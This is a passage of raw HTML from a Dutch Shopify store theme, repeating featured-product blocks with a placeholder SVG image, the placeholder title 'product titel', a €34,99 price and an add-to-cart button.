.6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>
</placeholder-root></div><div class="featured-product--form"><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Kado Verpakking</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="">
                product titel 
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=">verkoper</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><div class="featured-product--price-wrapper">
              <span class="featured-product--price" data-item='light-accent-text'>€34,99</span>
            </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false"><div class="featured-product--add-to-cart" data-item="button">
              <div>In winkelmand</div>
            </div></div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"></div></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_4biHwr" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="-template--23870979211594__featured_product_4biHwr"
  data-section-id="template--23870979211594__featured_product_4biHwr"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media">
<placeholder-root
  class="placeholder--root"
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  data-transition-item="viewport"
  data-transition-type="stroke"
  style="--aspect-ratio:1;--mobile-aspect-ratio:1;"
>
  <div class="placeholder--container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>
</placeholder-root></div><div class="featured-product--form"><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Kado Verpakking</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="">
                product titel 
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=">verkoper</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><div class="featured-product--price-wrapper">
              <span class="featured-product--price" data-item='light-accent-text'>€34,99</span>
            </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false"><div class="featured-product--add-to-cart" data-item="button">
              <div>In winkelmand</div>
            </div></div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"></div></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_NMz7VR" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="-template--23870979211594__featured_product_NMz7VR"
  data-section-id="template--23870979211594__featured_product_NMz7VR"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media">
<placeholder-root
  class="placeholder--root"
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  data-transition-item="viewport"
  data-transition-type="stroke"
  style="--aspect-ratio:1;--mobile-aspect-ratio:1;"
>
  <div class="placeholder--container"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M375.5 345.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0-1.1-2.9-2.3-5.5-3.4-7.8-1.4-4.7-2.4-13.8-.5-19.8 3.4-10.6 3.6-40.6 1.2-54.5-2.3-14-12.3-29.8-18.5-36.9-5.3-6.2-12.8-14.9-15.4-17.9 8.6-5.6 13.3-13.3 14-23 0-.3 0-.6.1-.8.4-4.1-.6-9.9-3.9-13.5-2.1-2.3-4.8-3.5-8-3.5h-54.9c-.8-7.1-3-13-5.2-17.5-6.8-13.9-12.5-16.5-21.2-16.5h-.7c-8.7 0-14.4 2.5-21.2 16.5-2.2 4.5-4.4 10.4-5.2 17.5h-48.5c-3.2 0-5.9 1.2-8 3.5-3.2 3.6-4.3 9.3-3.9 13.5 0 .2 0 .5.1.8.7 9.8 5.4 17.4 14 23-2.6 3.1-10.1 11.7-15.4 17.9-6.1 7.2-16.1 22.9-18.5 36.9-2.2 13.3-1.2 47.4 1 54.9 1.1 3.8 1.4 14.5-.2 19.4-1.2 2.4-2.3 5-3.4 7.9-4.4 11.6-6.2 26.3-5 32.6 1.8 9.9 16.5 14.4 29.4 14.4h176.8c12.9 0 27.6-4.5 29.4-14.4 1.2-6.5-.5-21.1-5-32.7zm-97.7-178c.3-3.2.8-10.6-.2-18 2.4 4.3 5 10.5 5.9 18h-5.7zm-36.3-17.9c-1 7.4-.5 14.8-.2 18h-5.7c.9-7.5 3.5-13.7 5.9-18zm4.5-6.9c0-.1.1-.2.1-.4 4.4-5.3 8.4-5.8 13.1-5.8h.7c4.7 0 8.7.6 13.1 5.8 0 .1 0 .2.1.4 3.2 8.9 2.2 21.2 1.8 25h-30.7c-.4-3.8-1.3-16.1 1.8-25zm-70.7 42.5c0-.3 0-.6-.1-.9-.3-3.4.5-8.4 3.1-11.3 1-1.1 2.1-1.7 3.4-2.1l-.6.6c-2.8 3.1-3.7 8.1-3.3 11.6 0 .2 0 .5.1.8.3 3.5.9 11.7 10.6 18.8.3.2.8.2 1-.2.2-.3.2-.8-.2-1-9.2-6.7-9.8-14.4-10-17.7 0-.3 0-.6-.1-.8-.3-3.2.5-7.7 3-10.5.8-.8 1.7-1.5 2.6-1.9h155.7c1 .4 1.9 1.1 2.6 1.9 2.5 2.8 3.3 7.3 3 10.5 0 .2 0 .5-.1.8-.3 3.6-1 13.1-13.8 20.1-.3.2-.5.6-.3 1 .1.2.4.4.6.4.1 0 .2 0 .3-.1 13.5-7.5 14.3-17.5 14.6-21.3 0-.3 0-.5.1-.8.4-3.5-.5-8.5-3.3-11.6l-.6-.6c1.3.4 2.5 1.1 3.4 2.1 2.6 2.9 3.5 7.9 3.1 11.3 0 .3 0 .6-.1.9-1.5 20.9-23.6 31.4-65.5 31.4h-43.8c-41.8 0-63.9-10.5-65.4-31.4zm91 89.1h-7c0-1.5 0-3-.1-4.2-.2-12.5-2.2-31.1-2.7-35.1h3.6c.8 0 1.4-.6 1.4-1.4v-14.1h2.4v14.1c0 .8.6 1.4 1.4 1.4h3.7c-.4 3.9-2.4 22.6-2.7 35.1v4.2zm65.3 11.9h-16.8c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h16.8v2.8h-62.2c0-.9-.1-1.9-.1-2.8h33.9c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-33.9c-.1-3.2-.1-6.3-.1-9h62.5v9zm-12.5 24.4h-6.3l.2-1.6h5.9l.2 1.6zm-5.8-4.5l1.6-12.3h2l1.6 12.3h-5.2zm-57-19.9h-62.4v-9h62.5c0 2.7 0 5.8-.1 9zm-62.4 1.4h62.4c0 .9-.1 1.8-.1 2.8H194v-2.8zm65.2 0h7.3c0 .9.1 1.8.1 2.8H259c.1-.9.1-1.8.1-2.8zm7.2-1.4h-7.2c.1-3.2.1-6.3.1-9h7c0 2.7 0 5.8.1 9zm-7.7-66.7v6.8h-9v-6.8h9zm-8.9 8.3h9v.7h-9v-.7zm0 2.1h9v2.3h-9v-2.3zm26-1.4h-9v-.7h9v.7zm-9 3.7v-2.3h9v2.3h-9zm9-5.9h-9v-6.8h9v6.8zm-119.3 91.1c-2.1-7.1-3-40.9-.9-53.6 2.2-13.5 11.9-28.6 17.8-35.6 5.6-6.5 13.5-15.7 15.7-18.3 11.4 6.4 28.7 9.6 51.8 9.6h6v14.1c0 .8.6 1.4 1.4 1.4h5.4c.3 3.1 2.4 22.4 2.7 35.1 0 1.2.1 2.6.1 4.2h-63.9c-.8 0-1.4.6-1.4 1.4v16.1c0 .8.6 1.4 1.4 1.4H256c-.8 11.8-2.8 24.7-8 33.3-2.6 4.4-4.9 8.5-6.9 12.2-.4.7-.1 1.6.6 1.9.2.1.4.2.6.2.5 0 1-.3 1.3-.8 1.9-3.7 4.2-7.7 6.8-12.1 5.4-9.1 7.6-22.5 8.4-34.7h7.8c.7 11.2 2.6 23.5 7.1 32.4.2.5.8.8 1.3.8.2 0 .4 0 .6-.2.7-.4 1-1.2.6-1.9-4.3-8.5-6.1-20.3-6.8-31.1H312l-2.4 18.6c-.1.4.1.8.3 1.1.3.3.7.5 1.1.5h9.6c.4 0 .8-.2 1.1-.5.3-.3.4-.7.3-1.1l-2.4-18.6H333c.8 0 1.4-.6 1.4-1.4v-16.1c0-.8-.6-1.4-1.4-1.4h-63.9c0-1.5 0-2.9.1-4.2.2-12.7 2.3-32 2.7-35.1h5.2c.8 0 1.4-.6 1.4-1.4v-14.1h6.2c23.1 0 40.4-3.2 51.8-9.6 2.3 2.6 10.1 11.8 15.7 18.3 5.9 6.9 15.6 22.1 17.8 35.6 2.2 13.4 2 43.2-1.1 53.1-1.2 3.9-1.4 8.7-1 13-1.7-2.8-2.9-4.4-3-4.6-.2-.3-.6-.5-.9-.6h-.5c-.2 0-.4.1-.5.2-.6.5-.8 1.4-.3 2 0 0 .2.3.5.8 1.4 2.1 5.6 8.4 8.9 16.7h-42.9v-43.8c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v44.9c0 .1-.1.2-.1.3 0 .1 0 .2.1.3v9c-1.1 2-3.9 3.7-10.5 3.7h-7.5c-.4 0-.7.3-.7.7 0 .4.3.7.7.7h7.5c5 0 8.5-.9 10.5-2.8-.1 3.1-1.5 6.5-10.5 6.5H210.4c-9 0-10.5-3.4-10.5-6.5 2 1.9 5.5 2.8 10.5 2.8h67.4c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-67.4c-6.7 0-9.4-1.7-10.5-3.7v-54.5c0-.8-.6-1.4-1.4-1.4s-1.4.6-1.4 1.4v43.8h-43.6c4.2-10.2 9.4-17.4 9.5-17.5.5-.6.3-1.5-.3-2s-1.5-.3-2 .3c-.1.2-1.4 2-3.2 5 .1-4.9-.4-10.2-1.1-12.8zm221.4 60.2c-1.5 8.3-14.9 12-26.6 12H174.4c-11.8 0-25.1-3.8-26.6-12-1-5.7.6-19.3 4.6-30.2H197v9.8c0 6.4 4.5 9.7 13.4 9.7h105.4c8.9 0 13.4-3.3 13.4-9.7v-9.8h44c4 10.9 5.6 24.5 4.6 30.2z"/><path d="M286.1 359.3c0 .4.3.7.7.7h14.7c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7h-14.7c-.3 0-.7.3-.7.7zm5.3-145.6c13.5-.5 24.7-2.3 33.5-5.3.4-.1.6-.5.4-.9-.1-.4-.5-.6-.9-.4-8.6 3-19.7 4.7-33 5.2-.4 0-.7.3-.7.7 0 .4.3.7.7.7zm-11.3.1c.4 0 .7-.3.7-.7 0-.4-.3-.7-.7-.7H242c-19.9 0-35.3-2.5-45.9-7.4-.4-.2-.8 0-.9.3-.2.4 0 .8.3.9 10.8 5 26.4 7.5 46.5 7.5h38.1zm-7.2 116.9c.4.1.9.1 1.4.1 1.7 0 3.4-.7 4.7-1.9 1.4-1.4 1.9-3.2 1.5-5-.2-.8-.9-1.2-1.7-1.1-.8.2-1.2.9-1.1 1.7.3 1.2-.4 2-.7 2.4-.9.9-2.2 1.3-3.4 1-.8-.2-1.5.3-1.7 1.1s.2 1.5 1 1.7z"/><path d="M275.5 331.6c-.8 0-1.4.6-1.5 1.4 0 .8.6 1.4 1.4 1.5h.3c3.6 0 7-2.8 7.7-6.3.2-.8-.4-1.5-1.1-1.7-.8-.2-1.5.4-1.7 1.1-.4 2.3-2.8 4.2-5.1 4zm5.4 1.6c-.6.5-.6 1.4-.1 2 1.1 1.3 2.5 2.2 4.2 2.8.2.1.3.1.5.1.6 0 1.1-.3 1.3-.9.3-.7-.1-1.6-.8-1.8-1.2-.5-2.2-1.2-3-2.1-.6-.6-1.5-.6-2.1-.1zm-38.2 12.7c.5 0 .9 0 1.4-.1.8-.2 1.3-.9 1.1-1.7-.2-.8-.9-1.3-1.7-1.1-1.2.3-2.5-.1-3.4-1-.4-.4-1-1.2-.8-2.4.2-.8-.3-1.5-1.1-1.7-.8-.2-1.5.3-1.7 1.1-.4 1.8.1 3.7 1.5 5 1.2 1.2 2.9 1.9 4.7 1.9z"/><path d="M241.2 349.6h.3c.8 0 1.4-.7 1.4-1.5s-.7-1.4-1.5-1.4c-2.3.1-4.6-1.7-5.1-4-.2-.8-.9-1.3-1.7-1.1-.8.2-1.3.9-1.1 1.7.7 3.5 4.1 6.3 7.7 6.3zm-9.7 3.6c.2 0 .3 0 .5-.1 1.6-.6 3-1.6 4.2-2.8.5-.6.5-1.5-.1-2s-1.5-.5-2 .1c-.8.9-1.8 1.6-3 2.1-.7.3-1.1 1.1-.8 1.8 0 .6.6.9 1.2.9z"/></svg></div>
</placeholder-root></div><div class="featured-product--form"><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">Kado Verpakking</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="">
                product titel 
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=">verkoper</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><div class="featured-product--price-wrapper">
              <span class="featured-product--price" data-item='light-accent-text'>€34,99</span>
            </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false"><div class="featured-product--add-to-cart" data-item="button">
              <div>In winkelmand</div>
            </div></div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"></div></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_qxdn3T" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="-template--23870979211594__featured_product_qxdn3T"
  data-section-id="template--23870979211594__featured_product_qxdn3T"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
